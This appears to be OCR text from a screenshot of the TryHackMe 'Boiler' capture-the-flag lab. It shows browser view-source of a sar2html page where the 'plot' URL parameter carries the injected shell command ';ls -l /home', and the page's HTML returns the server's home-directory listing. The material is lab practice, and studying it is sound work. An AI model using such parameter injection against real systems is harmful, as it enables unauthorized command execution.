 Applications Places System
Menu EN 33 °C Sun Aug 30, 09:39:30
http://10.10.71.17/joomla/_test/index.php?plot=;ls%20-l%20/home - Mozilla Firefox
TryHackMe | Boiler CT
10.10.71.17/joomla/_test/
http://10.10.71.17/joomla/
10.10.71.17/joomla/build.x
THM Boiler Room - Ad
THM Boiler Room
view-source:http://10.10.71.17/joomla/_test/index.php?plot=;ls -l /home
Community Docs Git CryptPad Privacy Pentest Learn Kali Linux Kali Training Kali Tools MSFU Most Visited Exploit-DB
57 <style type="text/css">
58 password-clear {
59 display: none;
60 }
61 </style>
62
63
64 </head>
65 <body>
66 <div id="wrapper">
67 <div class="menu">
68 <div align="center">
69 <span style='font-size:8pt;font-family:"Arial","sans-serif";font-weight:bold;text-align:center' align="center">sar2html</span>
70 <br>
71 <span style='font-size:7pt;font-family:"Arial","sans-serif";text-align:center' align="center">(<a href="https://sourceforge.net/p/sar2html/donate/" target="_blank">Donate</a>
if you like!)</span></div>
72 <br>
73 <ul class="ulan">
74 <li style="width: -moz-calc(50% - 2px);width: -webkit-calc(50% - 2px);width: calc(50% - 2px);"><a href="index.php?plot=NEW">New</a></li><li style="width: -moz-calc(50% -
2px);width: -webkit-calc(50% - 2px);width: calc(50% - 2px);"><a href="index.php">;ls -l /home</a> <ul class="ulbn">
75 <li style="font-weight:normal"><a href="index.php?plot=HPUX">HP-UX</a></li>
76 <li style="font-weight:normal"><a href="index.php?plot=LINUX">Linux</a></li>
77 <li style="font-weight:normal"><a href="index.php?plot=SUNOS">SunOS</a></li>
78 </ul>
79 </li>
80 </ul>
81 <br>
82 <div style="height:100px; vertical-align: top;"><form METHOD=POST ACTION="index.php"><input type="hidden" name="plot" value=";ls -l /home"><select class="select_text" name=host
onchange="this.form.submit();"><option value=null selected>Select Host</option><option value=HPUX>HPUX</option><option value=Linux>Linux</option><option value=SunOS>SunOS</option>
<option value=total 8>total 8</option><option value=drwxr-x--- 3 basterd basterd 4096 Aug 22 2019 basterd>drwxr-x--- 3 basterd basterd 4096 Aug 22 2019 basterd</option><option
value=drwxr-x--- 3 stoner stoner 4096 Aug 22 2019 stoner>drwxr-x--- 3 stoner stoner 4096 Aug 22 2019 stoner</option></select></form><form METHOD=POST ACTION="index.php">
<input type="hidden" name="plot" value=";ls -l /home"><input type="hidden" name="host" value=""><select class="select_text" name=sdate onchange="this.form.submit();"><option
value=null selected>Select Host First</option></select></form><form METHOD=POST ACTION="index.php"><input type="hidden" name="plot" value=";ls -l /home"><input type="hidden"
name="host" value=""><input type="hidden" name="sdate" value=""><select class="select_text" name=edate onchange="this.form.submit();"><option value=null selected>Select Start Date
First</option></select></form></div> </div>
83 </div>
84 <div class="graphics">
85 <table width="100%" border="0" id="table" CELLPADDING="0" CELLSPACING="0" bgcolor="white"><b><u><span style='font-size:10pt;font-family:"Arial","sans-serif"'>COLLECTING SAR
DATA</b></u></span><br><span style='font-size:8pt;font-family:"Arial","sans-serif"'><br>1. Use sar2ascii to generate a report:<UL><LI>Download following tool to collect sar data
from servers: <a href="sarFILE/sar2ascii.tar">sar2ascii.tar</a> <LI>Untar it on the server which you will examine performance data.<LI>For HPUX servers run "sh sar2ascii".<LI>For
boiler
http://10.10.71.17/joo...
[*creds.txt (~/tryhackm...
[Parrot Terminal]
Terminal -
Developer Tools - http:...